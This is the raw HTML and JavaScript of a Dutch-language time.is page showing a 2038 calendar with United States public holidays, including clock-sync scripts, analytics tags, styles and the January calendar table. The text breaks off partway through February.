r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'calendar'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/calendar/2038/United States"><link rel="alternate" hreflang="hy" href="https://time.is/hy/calendar/2038/United States"><link rel="alternate" hreflang="az" href="https://time.is/az/calendar/2038/United States"><link rel="alternate" hreflang="be" href="https://time.is/be/calendar/2038/United States"><link rel="alternate" hreflang="bn" href="https://time.is/bn/calendar/2038/United States"><link rel="alternate" hreflang="bg" href="https://time.is/bg/calendar/2038/United States"><link rel="alternate" hreflang="ca" href="https://time.is/ca/calendar/2038/United States"><link rel="alternate" hreflang="cs" href="https://time.is/cs/calendar/2038/United States"><link rel="alternate" hreflang="zh" href="https://time.is/zh/calendar/2038/United States"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/calendar/2038/United States"><link rel="alternate" hreflang="da" href="https://time.is/da/calendar/2038/United States"><link rel="alternate" hreflang="de" href="https://time.is/de/calendar/2038/United States"><link rel="alternate" hreflang="et" href="https://time.is/et/calendar/2038/United States"><link rel="alternate" hreflang="el" href="https://time.is/el/calendar/2038/United States"><link rel="alternate" hreflang="en" href="https://time.is/calendar/2038/United States"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/calendar/2038/United States"><link rel="alternate" hreflang="es" href="https://time.is/es/calendar/2038/United States"><link rel="alternate" hreflang="eo" href="https://time.is/eo/calendar/2038/United States"><link rel="alternate" hreflang="fr" href="https://time.is/fr/calendar/2038/United States"><link rel="alternate" hreflang="he" href="https://time.is/he/calendar/2038/United States"><link rel="alternate" hreflang="hi" href="https://time.is/hi/calendar/2038/United States"><link rel="alternate" hreflang="hr" href="https://time.is/hr/calendar/2038/United States"><link rel="alternate" hreflang="id" href="https://time.is/id/calendar/2038/United States"><link rel="alternate" hreflang="is" href="https://time.is/is/calendar/2038/United States"><link rel="alternate" hreflang="ga" href="https://time.is/ga/calendar/2038/United States"><link rel="alternate" hreflang="it" href="https://time.is/it/calendar/2038/United States"><link rel="alternate" hreflang="ja" href="https://time.is/ja/calendar/2038/United States"><link rel="alternate" hreflang="ka" href="https://time.is/ka/calendar/2038/United States"><link rel="alternate" hreflang="kab" href="https://time.is/kab/calendar/2038/United States"><link rel="alternate" hreflang="ko" href="https://time.is/ko/calendar/2038/United States"><link rel="alternate" hreflang="lv" href="https://time.is/lv/calendar/2038/United States"><link rel="alternate" hreflang="lt" href="https://time.is/lt/calendar/2038/United States"><link rel="alternate" hreflang="hu" href="https://time.is/hu/calendar/2038/United States"><link rel="alternate" hreflang="mk" href="https://time.is/mk/calendar/2038/United States"><link rel="alternate" hreflang="mg" href="https://time.is/mg/calendar/2038/United States"><link rel="alternate" hreflang="nl" href="https://time.is/nl/calendar/2038/United States"><link rel="alternate" hreflang="no" href="https://time.is/no/calendar/2038/United States"><link rel="alternate" hreflang="nn" href="https://time.is/nn/calendar/2038/United States"><link rel="alternate" hreflang="fa" href="https://time.is/fa/calendar/2038/United States"><link rel="alternate" hreflang="pl" href="https://time.is/pl/calendar/2038/United States"><link rel="alternate" hreflang="pt" href="https://time.is/pt/calendar/2038/United States"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/calendar/2038/United States"><link rel="alternate" hreflang="ro" href="https://time.is/ro/calendar/2038/United States"><link rel="alternate" hreflang="ru" href="https://time.is/ru/calendar/2038/United States"><link rel="alternate" hreflang="sr" href="https://time.is/sr/calendar/2038/United States"><link rel="alternate" hreflang="sq" href="https://time.is/sq/calendar/2038/United States"><link rel="alternate" hreflang="si" href="https://time.is/si/calendar/2038/United States"><link rel="alternate" hreflang="sk" href="https://time.is/sk/calendar/2038/United States"><link rel="alternate" hreflang="sl" href="https://time.is/sl/calendar/2038/United States"><link rel="alternate" hreflang="fi" href="https://time.is/fi/calendar/2038/United States"><link rel="alternate" hreflang="sv" href="https://time.is/sv/calendar/2038/United States"><link rel="alternate" hreflang="ta" href="https://time.is/ta/calendar/2038/United States"><link rel="alternate" hreflang="th" href="https://time.is/th/calendar/2038/United States"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/calendar/2038/United States"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/calendar/2038/United States"><link rel="alternate" hreflang="uk" href="https://time.is/uk/calendar/2038/United States"><link rel="alternate" hreflang="ur" href="https://time.is/ur/calendar/2038/United States"><link rel="alternate" hreflang="vi" href="https://time.is/vi/calendar/2038/United States"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/calendar/2038/United States"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/calendar/2038/United States"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1772953200000,newzo=-240,ss={"0118":"&uarr; 07:15 &darr; 16:58 (9h 43m)","0119":"&uarr; 07:14 &darr; 16:59 (9h 45m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768742741431)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Plaats \d+ \(niet verplicht\)$/))||q=='Typ een locatie'||q=='Automatisch')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/nl/customize",sS:"js:tl_a()",sC:"/nl/calendar",sD:"js:t_dark(2)",sJ:"/nl/clock",sM:"js:toggle_menu(2)",sT:"/nl/compare","-":"/nl/countdown",sU:"/nl/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/nl/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Calendar for any year and month, optionally with public holidays and week numbers. meta_d_configurable_and_printable"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/calendar.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA factspage calendar_page mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="dayhoverinfo" class="hidden"></div><div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/nl/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/nl/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/nl/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="cvwr" class="w90"><div id="calendar" class="calendar"><h1 onclick="goto_element('year_menu')" class="clickable" title="Press here to choose year"><span id="displayed_period">2038</span> calendar <span class="thin">with public holidays for <a href="/nl/United_States">Verenigde Staten</a></span></h1><div id="calendar_body" class="article_segment"><div class="month month1"><div class="monthname">januari <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_1_53" class="wn" title="53"><span>5</span><span>3</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_1_1_53" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div class="day1to9"><span>1</span></div></td><td id="d_2038_1_2_53" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>2</span></div></td></tr><tr><td id="w_2038_1_1" class="wn" title="1"><span style="visibility:hidden">0</span><span>1</span></td><td id="d_2038_1_3_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>3</span></div></td><td id="d_2038_1_4_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>4</span></div></td><td id="d_2038_1_5_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>5</span></div></td><td id="d_2038_1_6_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>6</span></div></td><td id="d_2038_1_7_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>7</span></div></td><td id="d_2038_1_8_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>8</span></div></td><td id="d_2038_1_9_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>9</span></div></td></tr><tr><td id="w_2038_1_2" class="wn" title="2"><span style="visibility:hidden">0</span><span>2</span></td><td id="d_2038_1_10_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>0</span></div></td><td id="d_2038_1_11_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>1</span></div></td><td id="d_2038_1_12_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>2</span></div></td><td id="d_2038_1_13_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>3</span></div></td><td id="d_2038_1_14_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>4</span></div></td><td id="d_2038_1_15_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>5</span></div></td><td id="d_2038_1_16_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>6</span></div></td></tr><tr><td id="w_2038_1_3" class="wn" title="3"><span style="visibility:hidden">0</span><span>3</span></td><td id="d_2038_1_17_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>7</span></div></td><td id="d_2038_1_18_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div><span>1</span><span>8</span></div></td><td id="d_2038_1_19_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>9</span></div></td><td id="d_2038_1_20_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>0</span></div></td><td id="d_2038_1_21_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>1</span></div></td><td id="d_2038_1_22_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>2</span></div></td><td id="d_2038_1_23_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>3</span></div></td></tr><tr><td id="w_2038_1_4" class="wn" title="4"><span style="visibility:hidden">0</span><span>4</span></td><td id="d_2038_1_24_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>4</span></div></td><td id="d_2038_1_25_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>5</span></div></td><td id="d_2038_1_26_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>6</span></div></td><td id="d_2038_1_27_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>7</span></div></td><td id="d_2038_1_28_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>8</span></div></td><td id="d_2038_1_29_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>9</span></div></td><td id="d_2038_1_30_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>0</span></div></td></tr><tr><td id="w_2038_1_5" class="wn" title="5"><span style="visibility:hidden">0</span><span>5</span></td><td id="d_2038_1_31_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_1_1_53" onmouseover="gob('d_2038_1_1_53').classList.add('legendhighlight');thisday(gob('d_2038_1_1_53'))" onmouseout="gob('d_2038_1_1_53').classList.remove('legendhighlight');thisdayout(gob('d_2038_1_1_53'))"><td class="date"><span class="mon">1</span></td><td>Nieuwjaar</td></tr><tr id="ld_2038_1_18_3" onmouseover="gob('d_2038_1_18_3').classList.add('legendhighlight');thisday(gob('d_2038_1_18_3'))" onmouseout="gob('d_2038_1_18_3').classList.remove('legendhighlight');thisdayout(gob('d_2038_1_18_3'))"><td class="date"><span class="mon">1</span><span class="mon">8</span></td><td>Dr. Martin Luther King Jr’s Birthday</td></tr></table></div><div class="month month2"><div class="monthname">februari <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_2_5" class="wn" title="5"><span style="visibility:hidden">0</span><span>5</span></td><td>&nbsp;</td><td id="d_2038_2_1_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>1</span></div></td><td id="d_2038_2_2_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>2</span></div></td><td id="d_2038_2_3_5" onmouseover="thisday(this)" 